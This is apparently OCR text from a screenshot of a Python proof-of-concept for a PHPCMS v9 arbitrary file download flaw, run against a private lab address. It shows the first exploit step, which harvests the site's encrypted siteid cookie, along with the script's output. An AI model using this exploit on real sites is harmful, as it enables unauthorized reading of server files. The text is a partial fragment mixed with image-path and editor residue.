 cms9.1.py
phpcms_v9_任意文件下载_poc.py
cookies={}
url = 'http://192.168.60.94/phpcms9.6.1/install_package'
step1 = '{}/index.php?m=wap&c=index&siteid=1'.format(url)
resl_cookies = requests.get(step1).cookies
#print(resl_cookies)
for resl_cookie in resl_cookies:
    #print(resl_cookie.name,resl_cookie.value)
    if resl_cookie.name[-7:] == '_siteid':
        cookies_head = resl_cookie.name[:6]
        cookies[cookies_head+'_siteid'] = resl_cookie.value
        cookies[resl_cookie.name] =resl_cookie.value
print(cookies)
for resl_cookie in resl_cookies › if resl_cookie.name[-7:] == '_s...
phpcms_v9_任意文件下载_poc
/usr/local/bin/python3.7 /Users/pingmao/Desktop/主文件夹/学习/python/poc/phpcms_v9_任意文件下载_poc.py
{'QorUa__siteid': '5f5degN1_L-cU21QCl96pQD-bRJQPE1ZPFpSXn8v', 'QorUa_siteid': '5f5degN1_L-cU21QCl96pQD-bRJQPE1ZPFpSXn8v'}